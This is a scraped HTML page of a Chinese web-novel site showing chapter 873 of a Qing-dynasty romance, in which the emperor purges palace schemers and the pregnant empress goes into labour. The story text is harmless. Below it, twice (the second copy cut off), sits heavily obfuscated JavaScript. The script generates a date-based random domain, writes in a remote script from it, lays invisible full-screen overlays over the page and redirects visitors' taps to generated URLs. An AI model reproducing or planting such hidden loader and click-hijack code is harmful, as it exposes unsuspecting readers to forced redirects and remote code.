

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sdouyuan.com/go/55788/2196830.html
body_size: 10015
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第873章_清穿之我有金手指_森豆源小说网</title>
    <meta name="keywords" content="第873章,清穿之我有金手指"/>
    <meta name="description" content="森豆源小说网提供小说《清穿之我有金手指》的最新章节《第873章》全文无错手机阅读。"/>
<style>
    #nr1{
        padding: 5px 10px;
        text-align: justify;
    }
    #nr1 p{
        text-indent: 2rem;
        margin: 1rem 0;
    }
</style>
<!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body id="nr_body" class="nr_all c_nr">
<div>
    <div class="nr_set">
        <div id="lightdiv" class="set1" onclick="nr_setbg('light')">关灯</div>
        <div id="huyandiv" class="set1" onclick="nr_setbg('huyan')">护眼</div>
        <div class="set2">
            <div>字体：</div>
            <div id="fontbig" onclick="nr_setbg('big')">大</div>
            <div id="fontmiddle" onclick="nr_setbg('middle')">中</div>
            <div id="fontsmall" onclick="nr_setbg('small')">小</div>
        </div>
        <div class="cc"></div>
    </div>
    <h1 class="nr_title" id="nr_title">
        第873章    </h1>
    <div class="nr_page">
        <table cellpadding="0" cellspacing="0">
            <tr>
                <td class="prev"><a id="pt_index" href="/">首页</a></td>
                <td class="mulu"><a id="pt_bookcase" href="/bookcase/">书架</a></td>
                <td class="mulu"><a id="shuqian" onclick="addbookcase('55788','清穿之我有金手指','2196830','第873章')">加入书签</a></td>
                <td class="next"><a id="pt_mulu" href="/index/55788/">返回目录</a></td>
            </tr>
        </table>
    </div>
    <div id="nr" class="nr_nr">
        <div id="nr1">
            <p> 辛茹跟着胤禛过了十来年了，两人之间有些超乎寻常的默契，这份默契让两人的心也十分相近！</p><p> 两人之间的感情已经超越的寻常夫妻间！</p><p> 随着辛茹这个皇后怀孕，宫里宫外又开始不安分了，宫中不乏又长得貌美，进宫想搏一份泼天富贵的！然后胤禛就开始发现自己貌似成了香饽饽！</p><p> 会时不时碰见柔软又善良的小宫女，身边也会时不时有人提及宫外哪家格格才德兼备……</p><p> 宫内太大，人员又太杂，哪怕胤禛再如何，也难免有人被人抓住了把柄，或者人太蠢被人忽悠了去！</p><p> 总而言之，胤禛很生气就是了！</p><p> 胤禛生气的后果很严重，胤禛派人查明之后，又整顿一遍内务府，上一次大整治还是康熙朝的时候，那时候康熙还是在胤禛的提醒之下整顿的！</p><p> 如今胤禛自己能做主了！内务府的人来了次大换血，至于那些心思太多的人，全部给赶出了宫！</p><p> 宫里整顿了一番，倒是让宫内安静的许多，宫外胤禛自然也不愿意放过！</p><p> 胤禛随便寻了由头，直接将那几家做的太明显的人给罢免了！凡事能够想到用女人搏前程的男人自然不会多干净，一抓一个准，胤禛可不是仁慈之人，直接发落了个干净，该抄家的抄家，该流放的流放！</p><p> 胤禛做这些事就不怕别人知道他的目的，他如今羽翼丰满，自然护得住辛茹！</p><p> 胤禛做的如此明显且不怕他们知道目的，朝臣们自然夹住尾巴做人，生怕不小心被抄家了！</p><p> 胤禛做的这些事被索绰罗家看在眼里，心里对胤禛这个皇帝女婿越发满意了！辛茹的额娘富察氏这才放心下来！</p><p> 辛茹身子虽然康健，但是毕竟三十多岁了，怀孕自然不如二十来岁怀的轻松，胤禛因为辛茹这一胎，关于辛茹那是样样小心样样谨慎！</p><p> 胤禛因此倒是把太医院折腾的不轻，不过太医院的太医们倒是因此医术倒也精进了不少，虽然精进的只在妇科这一方面！</p><p> 辛茹怀胎十月，终于安安全全的到了预产期，辛茹生过两胎，倒也能保持平常心，可胤禛保持不了平常心！</p><p> 辛茹快生的那几天，胤禛担心的不得了，整日里心神不定，工作效率都低了许多，而且脾气也暴躁了许多！</p><p> 让朝臣都战战兢兢的！</p><p> 预产期前一天，胤禛陪着辛茹一起用膳，刚吃过饭，辛茹就觉得肚子有些不舒服，辛茹有经验，知道怕是要生了！</p><p> 辛茹十分镇定，也没个胤禛说真话，隻说了让胤禛把她的婢女叫过来！</p><p> 胤禛以为她是有什么事要吩咐下去，便把门外的婢女叫了进来！</p><p> 辛茹对小霜说:“扶我去产房！”</p><p> 小霜见皇上一脸茫然，有些不确定道:“主子是要生了！”</p><p> 辛茹一脸镇定道:“嗯！”</p><p> 这会子胤禛也反应过来了:“要……要生了?”</p><p> “嗯”辛茹接了一句！</p><p> 胤禛后知后觉的紧张感上来了，有些不知所措，愣住了！</p><p> 胤禛立马又道:“我送你去产房！”</p><p> 胤禛作势要抱辛茹，辛茹赶紧製止了，就胤禛这个样子，辛茹怕他手软腿软，半道把她给摔了！</p><p> 辛茹:“肚子开始阵痛，又不是不能有，小霜过来扶我去产房，让接生嬷嬷都过来吧！”</p><p> 胤禛:“我干什么?”</p><p> 辛茹:“你在外面等我吧！”</p><p> 胤禛:“我陪你进去！”</p><p> 辛茹立马拒绝，让胤禛见她生孩子的样子，还是算了吧！生孩子疼的面部表情狰狞，吓到他就不好了！</p><p> 辛茹:“不用，万一外面有急事你也好稳住场面，又不是头一次，别紧张！”</p><p> 胤禛:怎么可能不紧张！</p><p> :。:</p>        </div>
            </div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <div class="nr_page">
        <table cellpadding="0" cellspacing="0" style="margin: 5px 0;">
            <tr>
          
                <td class="prev">
                    <!-- 上一章 -->
                                                                        <a id="pb_prev" href="/go/55788/2196829.html">上一章</a>
                                                                <!-- /上一章 -->
                </td>
                <td class="mulu"><a id="pb_mulu" href="/index/55788/">目录</a></td>
                <td class="next">

                    <!-- 下一章 -->
                                                                        <a id="pb_next" href="/go/55788/2196831.html">下一章</a>
                                                                <!-- /下一章 -->
                </td>
            </tr>
        </table>
            <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
            <script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var 